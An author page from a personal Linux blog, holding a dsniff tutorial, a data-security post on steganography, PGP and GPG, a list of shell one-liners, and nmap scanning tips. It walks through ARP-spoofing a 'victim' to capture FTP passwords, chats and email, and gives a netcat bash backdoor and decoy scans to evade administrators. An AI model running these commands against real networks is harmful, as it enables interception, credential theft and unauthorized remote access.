UrFix's Blog

A geek without a cause

Author: Isaias Irizarry

  • urlsnarf

    urlsnarf [-n] [-i interface | -p pcapfile] [[-v] pattern [expression]]

    I want to talk about a set of tools that have given me the creeps, not only because of it’s power, but because of its simplicity in carrying sniffing techniques. This is the dsniff suite, a wonderful set of tools designed by Dug Song to audit your own network, but in the hands of ‘others’ becomes the “bastards kit”.

    There are a few reasons why you would want to use this tool
    1) You host a web server and want to monitor websites viewed and were they referred from (in real-time)
    2) You offer linux proxy shells and want to see websites your guest are viewing
    3) Sniff websites visited on lan
    4) Spy on your users

    Installing this tool is easy and simple:

    apt-get install dsniff

    The suite consists of the following tools:

    * dsniff -> Password Sniffer
    * filesnarf -> Capture and save files via NFS past
    * mailsnarf -> Capture POP3 and SMTP traffic, save the output in mailbox format
    * msgsnarf -> Logs messages instant messaging sessions msn type.
    * webspy -> View real-time web traffic to the victim by injecting traffic into the browser.
    * arpspoof -> poisons the ARP cache
    * dnspoof -> Fake DNS Responses
    * macof -> floods the network with fake MAC addresses causing DoS
    * sshow -> Analyze traffic in SSH version 1 and 2
    * tcpkill – Kill established connections
    * tcpnice -> Slows down connections.

    Simple URL Capture


    urlsnarf -i eth0


    Cleaning up. Using the default urlsnarf mode also gives you a lot of crap to deal with using

    urlsnarf -i eth0 |cut -d\" -f4

    only displays the site visited.

    MITM

    The first attack we’re going to see is to how make a classic MITM, we will then shuttle to other attacks.
    For this we will use arpspoof. Suppose we have the following scenario:

    Vict (192.168.1.33) <—> Rout (192.168.1.1 )<—> Atac (192.168.1.35)

    To get the MITM we have to make the connection between the victim and the router pass before us, and also to reverse the connection between the router and the victim will also pass by us, leaving the scene as follows:

    =============== ============== Router Attacker Victim

    To do this open a terminal in root console and do:

    arpspoof -i eth0 -t 192.168.1.33 192.168.1.1

    then in another terminal at root, we cover the second channel of communication:

    arpspoof -i eth0 -t 192.168.1.1 192.168.1.33

    Notice that we are forwarding to act as a router and send packets to its rightful owner.

    echo 1 > /proc/sys/net/ipv4/ip_forward

    if we do this, the traffic is cut to the victim and your connection is lost, and you might be discovered.

    Now we can check if the attack is underway by a arp -a, we know because the MAC address of the router will coincide with ours. We have poisoned the ARP cache of the victim and the IP packets the router will be sent to our MAC address. We can also detect if we are victims of this attack if our MAC’s ARP table contains duplicate.

    Important! Do not close any windows console which is running arpspoof, since it would stop the attack!
    We have now launched the MITM.

    Stealing FTP passwords

    I know it is no myth that the of FTP is not secure, but to illustrate how it works dsniff will suffice;)
    Once the MITM attack has been placed on the machine we listen via dsniff with:

    dsniff -i eth0

    Now go to the victim machine and open an FTP session with any provider …
    Seems like dsniff has something for us!

    Spy Messenger Conversations

    It is also possible to spy on conversations using msgsnarf tool.
    Having previously made the MITM we do:

    msgsnarf -i eth0

    Now the whole msn conversation will be displayed on your screen.

    Capture emails

    Activating mailsnarf:

    mailsnarf -i eth0

    We are able to capture all emails sent via Outlook, Thunderbird … etc from our victim. If you also activate, dsniff probably captured the password to the email account.  With mailsnarf we will get the body of the message sent.

    WARNING!! Do not do this on any networks that you do not own. Unless you are a PAID administrator or it is your own network I highly advice against any of these techniques.

  • In a world where computers are used for almost all financial & personal written records, the need to defend data is more crucial than ever. In the Internet age, billions of people are accessing electronic information databases every second. Improperly protected data could open the door to many threats everything from identity theft to access to classified information that could likely harm national security. Security is not the only menace facing data managers. There is also the growing worry for defense against malicious viral attacks and ruinous data corruption that could easily put a commercial enterprise in a legal bind. Although most threats are not on the level of starting World War III, businesses and individuals can be destroyed by the lack of security concerning sensitive data. Appropriate data security methods can decrease the risk of losing important and private information and should be a top priority.

    Steps to Better Data Security

    Steganography is the art and science of writing hidden messages in such a way that no one, apart from the sender and intended recipient, suspects the existence of the message, a form of security through obscurity.

    It is possible to hide a rar archive inside a png image file and then retrieve the files from this image.
    cat picture.png archive.rar > hidden_archive_in_pic.png
    This can also be done on Windows:
    copy picture.png + archive.rar hidden_archive_in_pic.png
    When you want to retrieve the hidden files, download the image, rename to .rar and extract

    OutGuess

    OutGuess is a universal steganographic tool that allows the insertion of hidden information into the redundant bits of data sources. The nature of the data source is irrelevant to the core of OutGuess. The program relies on data specific handlers that will extract redundant bits and write them back after modification. In this version the PNM and JPEG image formats are supported. http://www.outguess.org/

    Steghide

    Steghide is an open source steganography program for Windows and Linux that can hide data in image and audio files. The current version 0.5.1 offers compression, encryption, and an integrity check of the embedded data.

    To use Steghide to embed the file secret.txt into example.bmp, you’d use the following command:

    $ steghide embed -cf example.bmp -ef secret.txt
      Enter passphrase:
      Re-Enter passphrase:
      embedding "secret.txt" in "example.bmp.". done

    The -cf argument specifies the cover file and -ef the embedded file.

    The default encryption algorithm is AES/Rijndael with a keysize of 128 bits. However, if you want another encryption algorithm, you can run the steghide encinfo command to see all supported encryption algorithms.

    If you have received a cover file that contains a file that has been embedded with Steghide, use the extract command to reveal the hidden file with an -sf argument:

    $ steghide extract -sf example.bmp
      Enter passphrase:
      wrote extracted data to "secret.txt."

    These are just basic examples of how to use Steghide. You can read the project’s documentation to learn about several other useful commands.

    Source http://www.linux.com/archive/feed/45440

    Note steganography is not encryption it can be detected 90% of the time and decoded in under 5 mins for 100 files. Other 10% can be detected by brute force and decoded this takes more time.

    PGP

    Pretty Good Privacy

    PGP version 6.5.8 is readily available at the MIT download site:
    <http://web.mit.edu/network/pgp.html>

    Getting Started with PGP

    Source http://www.justlinux.com/nhf/Security/Getting_and_Installing_Command_Line_PGP_for_Linux.html

    We are going to generate our public and private key pair. PGP can be evoked in any directory but lets stay where we are and type:
    pgp -kg

    You will be prompted to make some choices and generate some keystrokes that will make your keys unique. I chose a 2048-bit key and the RSA algorithm because that is what most of my fellow conspirators use.

    When you are finished generating your keys type:
    ls -a

    Now a directory “.pgp” should be visible. In it reside your public and private keyrings, pubring.pkr and secring.skr. Let us proceed.
    cd .pgp

    Note: At any time now you can type “pgp -h” for the basic PGP commands available for your use. Also, in the /usr/doc/pgp-6.5.8 directory there are some excellent .txt and .pdf files you can read with vi, xpdf, or the Adobe Acrobat Reader.

    In the /usr/doc/pgp-6.5.8 directory is a file named SampleKeys.asc. We are going to add a public key block to your public keyring–in a minute we are going to check to see if the .rpm file we used to install PGP was good.
    cd /usr/doc/pgp-6.5.8

    Type:
    pgp -ka SampleKeys.asc

    Let’s check to see if we have a good version of the .rpm file. Type:
    rpm –checksig PGPcmdln_6.5.8_Lnx_FW.rpm

    If we have a good copy we will get a response which looks like this:
    PGPcmdln_6.5.8_Lnx_FW.rpm: md5 OK

    We need to extract a copy of your public key so that you can exchange keys with other PGP users. I am going to use the -a option to get an ASCII armored file. This is useful because you can view the output of the file with a text editor. You can demonstrate to others the uniqueness of public keys and win PGP converts, hopefully.
    cd .pgp
    pgp -kxa Chuck <userid> moose.asc <name of the public key file> pubring.pkr
    vi moose.asc <Chuck Steele’s public key>

    moose.asc will look something like this when viewed with vi

    -----BEGIN PGP PUBLIC KEY BLOCK-----
    Version: PGP 6.5.8
    
    mQENAzyiCa8AAAEIAMzeOhDS0y4pURNO0+iGuQUZuoZISLwCF4ZM/jZDOXwv403I
    Ka9ITcOw2SLN+UF9yUXqwznYRk5xE1GZuc6wOe6RZH8pK2DWQ1mZR1bsLP1ZC1Z9
    QNSrzZ4qMYatidQwUE5+iKmxpYJmeVX0gRV5MshHPGuXgsazvT4/TecuBw73F6oS
    YLz33H/y7EzovasqWxgOBc7t2lEZTcsMJN+/2W6OEyH5jNdFA0VUtaHsnxH35KCL
    HRh37GorkeMwrw80JOTHoFkbSk8do+6X54CnA42RReo8n4t1KZxNdQLq51dRXCN6
    1qLdI8iiN70NOyts6ZGOVK3KogTtuSHUqX3aPKsABRG0IENodWNrIFN0ZWVsZSA8
    c2FuZHNwdXJAc2VpaS5uZXQ+iQEVAwUQPKIJr7kh1Kl92jyrAQFcRwf/bFYzGaVz
    e/QKTE97i1orPrfJMBpbbHvkdV1vm1gVQDEM7O7NYy5kYef57lI55yNqdjI4eowc
    xoYRWNRUsnIMps2xy0RbjIhAJ5XUBT1tTrdTrQHQuV1QkV+Etbl7zXRbFnctORvl
    e7N+BrL9gh4kE256NAFQpbBdCoZ30xudukGliBMAeb97RQmhbyey9JTooftm2Vuo
    Izcsan/LlpWCToOiBHyyjYY3a6fdryvuDJePsxJNAoPsA02WPIH6Y7Tcnz/02Im5
    R+URyl99cW6lj55WHn/p3PdCQpyJNKOfPjzRxY5j9WohuZU3H3YEV++8yI712xr0
    TJNAQMR708/BXw==
    =LdjR
    -----END PGP PUBLIC KEY BLOCK-----
    

    The rest is up to you. You will need to exchange public keys with other users and add their keys to your public keyring. This can be done via e-mail attachments, on a floppy, or by posting your key on a keyserver.

    GPG

    gpg is the main program for the GnuPG system.

    SYNOPSIS

    gpg [–homedir name] [–options file] [options] command [args]

    Task: encrypt file

    To encrypt single file, use command gpg as follows:
    $ gpg -c filename

    To encrypt myfinancial.info file, type the command:
    $ gpg -c myfinancial.info
    Output:

    Enter passphrase:<YOUR-PASSWORD>
    Repeat passphrase:<YOUR-PASSWORD>
    

    This will create a myfinancial.info.gpg file.
    Option:

    • -c : Encrypt with symmetric cipher.

    Caution if you ever forgot your password aka passphrase, you cannot recover the data as it use very strong encryption.

    Task: decrypt file

    To decrypt file use gpg command:
    $ gpg myfinancial.info.gpg
    Output:

    gpg myfinancial.info.gpg
    gpg: CAST5 encrypted data
    Enter passphrase:<YOUR-PASSWORD>
    

    Decrypt file and write output to file vivek.info.txt you can run command:
    $ gpg myfinancial.info.gpg –o vivek.info.txt
    Remember if file extension is .asc, it is a ASCII encrypted file and if file extension is .gpg, it is a binary encrypted file.

    Read the man page here http://linux.die.net/man/1/gpg

    OpenSSL

    To encrypt a file:

    openssl des3 -salt -in infile.txt -out encryptedfile.txt

    To decrypt the file:

    openssl des3 -d -salt -in encryptedfile.txt -out normalfile.txt

    Secure File Transfers

    SFTP (secure file transfer protocol)

    To connect to urfix.com here is what you should do.

    sftp urfix.com

    You will have to enter your username and password when prompted.

    To upload your file file.pdf to the directory in urfix.com

    cd /home/urfix/backup
    put file.pdf

    To download the file urfix.ps from the directory in urfix.com

    get urfix.ps

    If you want to download multiple files, say all PDF files,

    get *.pdf

    To quit, type exit. This is just the basic SFTP. To check all the options using SFTP, type man sftp from your shell prompt.

    SCP (secure copy)

    SCP is used for single file transfers unlike SFTP or FTP, where once connected, you can carry out any number of transfers.

    To upload the file urfix.pdf to the /home/user/backup in the remote computer urfix.com here is what you should do. Lets say the username and password for connecting to urfix.com are user and password respectively, read ahead.

    scp urfix.pdf user@urfix.com:/home/user/backup/

    You will be prompted for your password, which you should enter. It uploads the file and quits automatically.. all in one operation.

    To download the file urfix.ps from the remote directory, here is what you must do.

    scp user@urfix.com:/home/user/backup/urfix.ps

    If you want to upload the entire perl directory (recursively) here is what you do.

    scp -r /home/user/perl user@urfix.com:/home/user/backup/

    Although these are only a few ways of protecting your sensitive data. make sure you research all your possible options and the caveats involved in your methods. Also take in consideration that users in your system might be able to open up and read RAM which can lead to many vulnerabilities such as sniffing out your keys and more.

    Protect yourselves
  • You Might remember  my post 25 best Linux commands Think of this as part two. here is another list of really useful commands that you might find handy.

    1) Like top, but for files

    watch -d -n 2 ‘df; ls -FlAt;’

    2) Download an entire website

    wget –random-wait -r -p -e robots=off -U mozilla http://www.example.com

    -p parameter tells wget to include all files, including images.

    -e robots=off you don’t want wget to obey by the robots.txt file

    -U mozilla as your browsers identity.

    –random-wait to let wget chose a random number of seconds to wait, avoid get into black list.

    Other Useful wget Parameters:

    –limit-rate=20k limits the rate at which it downloads files.

    -b continues wget after logging out.

    -o $HOME/wget_log.txt logs the output

    3) List the size (in human readable form) of all sub folders from the current location

    du -h –max-depth=1

    4) A very simple and useful stopwatch

    time read (ctrl-d to stop)

    time read -sn1 (s:silent, n:number of characters. Press any character to stop)

    5) Quick access to the ascii table.

    man ascii

    6) Shutdown a Windows machine from Linux

    net rpc shutdown -I ipAddressOfWindowsPC -U username%password

    This will issue a shutdown command to the Windows machine. username must be an administrator on the Windows machine. Requires samba-common package installed. Other relevant commands are:

    net rpc shutdown -r : reboot the Windows machine

    net rpc abortshutdown : abort shutdown of the Windows machine

    Type:

    net rpc

    to show all relevant commands

    7) Jump to a directory, execute a command and jump back to current dir

    (cd /tmp && ls)

    8) Display the top ten running processes – sorted by memory usage

    ps aux | sort -nk +4 | tail

    ps returns all running processes which are then sorted by the 4th field in numerical order and the top 10 are sent to STDOUT.

    9) List of commands you use most often

    history | awk ‘{a[$2]++}END{for(i in a){print a[i] ” ” i}}’ | sort -rn | head

    10) Reboot machine when everything is hanging (raising a skinny elephant)

    <alt> + <print screen/sys rq> + <R> – <S> – <E> – <I> – <U> – <B>

    If the machine is hanging and the only help would be the power button, this key-combination will help to reboot your machine (more or less) gracefully.

    R – gives back control of the keyboard

    S – issues a sync

    E – sends all processes but init the term singal

    I – sends all processes but init the kill signal

    U – mounts all filesystem ro to prevent a fsck at reboot

    B – reboots the system

    Save your file before trying this out, this will reboot your machine without warning!

    http://en.wikipedia.org/wiki/Magic_SysRq_key

    11) Make ‘less’ behave like ‘tail -f’

    less +F somelogfile

    Using +F will put less in follow mode. This works similar to ‘tail -f’. To stop scrolling, use the interrupt. Then you’ll get the normal benefits of less (scroll, etc.).

    Pressing SHIFT-F will resume the ‘tailling’.

    12) Set audible alarm when an IP address comes online

    ping -i 60 -a IP_address

    Waiting for your server to finish rebooting? Issue the command above and you will hear a beep when it comes online. The -i 60 flag tells ping to wait for 60 seconds between ping, putting less strain on your system. Vary it to your need. The -a flag tells ping to include an audible bell in the output when a package is received (that is, when your server comes online).

    13) Backticks are evil

    echo “The date is: $(date +%D)”
    This is a simple example of using proper command nesting using $() over “. There are a number of advantages of $() over backticks. First, they can be easily nested without escapes:

    program1 $(program2 $(program3 $(program4)))versus

    program1 `program2 \`program3 \`program4\`\``Second, they’re easier to read, then trying to decipher the difference between the backtick and the singlequote: `’. The only drawback $() suffers from is lack of total portability. If your script must be portable to the archaic Bourne shell, or old versions of the C-shell or Korn shell, then backticks are appropriate, otherwise, we should all get into the habit of $(). Your future script maintainers will thank you for producing cleaner code.

    14) Simulate typing

    echo “You can simulate on-screen typing just like in the movies” | pv -qL 10

    This will output the characters at 10 per second.

    15) python smtp server

    python -m smtpd -n -c DebuggingServer localhost:1025

    This command will start a simple SMTP server listening on port 1025 of localhost. This server simply prints to standard output all email headers and the email body.

    16) Watch Network Service Activity in Real-time

    lsof -i

    17) diff two unsorted files without creating temporary files

    diff <(sort file1) <(sort file2)

    bash/ksh subshell redirection (as file descriptors) used as input to diff

    18) Rip audio from a video file.

    mplayer -ao pcm -vo null -vc dummy -dumpaudio -dumpfile <output-file> <input-file>

    replace accordingly

    19) Matrix Style

    tr -c “[:digit:]” ” ” < /dev/urandom | dd cbs=$COLUMNS conv=unblock | GREP_COLOR=”1;32″ grep –color “[^ ]”

    20) This command will show you all the string (plain text) values in ram

    sudo dd if=/dev/mem | cat | strings

    A fun thing to do with ram is actually open it up and take a peek.

    21) Display which distro is installed

    cat /etc/issue

    22) Easily search running processes (alias).

    alias ‘ps?’=’ps ax | grep ‘

    23) Create a script of the last executed command

    echo “!!” > foo.sh

    Sometimes commands are long, but useful, so it’s helpful to be able to make them permanent without having to retype them. An alternative could use the history command, and a cut/sed line that works on your platform.

    history -1 | cut -c 7- > foo.sh

    24) Extract tarball from internet without local saving

    wget -qO – “http://www.tarball.com/tarball.gz” | tar zxvf –

    25) Create a backdoor on a machine to allow remote connection to bash

    nc -vv -l -p 1234 -e /bin/bash

    This will launch a listener on the machine that will wait for a connection on port 1234. When you connect from a remote machine with something like :

    nc 192.168.0.1 1234

    You will have console access to the machine through bash. (becareful with this one)

  • Nmap (“Network Mapper”) is a free and open source (license) utility for network exploration or security auditing. Many systems and network administrators also find it useful for tasks such as network inventory, managing service upgrade schedules, and monitoring host or service uptime.

    In addition to my list you can also check out this Comprehensive Guide to Nmap here and of course the man pages
    Here are some really cool scanning techniques using Nmap

    1) Get info about remote host ports and OS detection

    nmap -sS -P0 -sV -O <target>

    Where < target > may be a single IP, a hostname or a subnet

    -sS TCP SYN scanning (also known as half-open, or stealth scanning)

    -P0 option allows you to switch off ICMP pings.

    -sV option enables version detection

    -O flag attempt to identify the remote operating system

    Other option:

    -A option enables both OS fingerprinting and version detection

    -v use -v twice for more verbosity.

    nmap -sS -P0 -A -v < target >

    2) Get list of servers with a specific port open

    nmap -sT -p 80 -oG – 192.168.1.* | grep open

    Change the -p argument for the port number. See “man nmap” for different ways to specify address ranges.

    3) Find all active IP addresses in a network

    nmap -sP 192.168.0.*

    There are several other options. This one is plain and simple.

    Another option is:

    nmap -sP 192.168.0.0/24

    for specific  subnets

    4)  Ping a range of IP addresses

    nmap -sP 192.168.1.100-254

    nmap accepts a wide variety of addressing notation, multiple targets/ranges, etc.

    5) Find unused IPs on a given subnet

    nmap -T4 -sP 192.168.2.0/24 && egrep “00:00:00:00:00:00” /proc/net/arp

    6) Scan for the Conficker virus on your LAN ect.

    nmap -PN -T4 -p139,445 -n -v –script=smb-check-vulns –script-args safe=1 192.168.0.1-254

    replace 192.168.0.1-256 with the IP’s you want to check.

    7) Scan Network for Rogue APs.

    nmap -A -p1-85,113,443,8080-8100 -T4 –min-hostgroup 50 –max-rtt-timeout 2000 –initial-rtt-timeout 300 –max-retries 3 –host-timeout 20m –max-scan-delay 1000 -oA wapscan 10.0.0.0/8

    I’ve used this scan to successfully find many rogue APs on a very, very large network.

    8) Use a decoy while scanning ports to avoid getting caught by the sys admin

    sudo nmap -sS 192.168.0.10 -D 192.168.0.2

    Scan for open ports on the target device/computer (192.168.0.10) while setting up a decoy address (192.168.0.2). This will show the decoy ip address instead of your ip in targets security logs. Decoy address needs to be alive. Check the targets security log at /var/log/secure to make sure it worked.

    9) List of reverse DNS records for a subnet

    nmap -R -sL 209.85.229.99/27 | awk ‘{if($3==”not”)print”(“$2″) no PTR”;else print$3″ is “$2}’ | grep ‘(‘

    This command uses nmap to perform reverse DNS lookups on a subnet. It produces a list of IP addresses with the corresponding PTR record for a given subnet. You can enter the subnet in CDIR notation (i.e. /24 for a Class C)). You could add “–dns-servers x.x.x.x” after the “-sL” if you need the lookups to be performed on a specific DNS server. On some installations nmap needs sudo I believe. Also I hope awk is standard on most distros.

    10) How Many Linux And Windows Devices Are On Your Network?

    sudo nmap -F -O 192.168.0.1-255 | grep "Running: " > /tmp/os; echo "$(cat /tmp/os | grep Linux | wc -l) Linux device(s)"; echo "$(cat /tmp/os | grep Windows | wc -l) Window(s) devices"

    Hope you have fun, and remember don’t practice these techniques on machines or networks that are not yours.

Chat

Hi 👋, how can we help?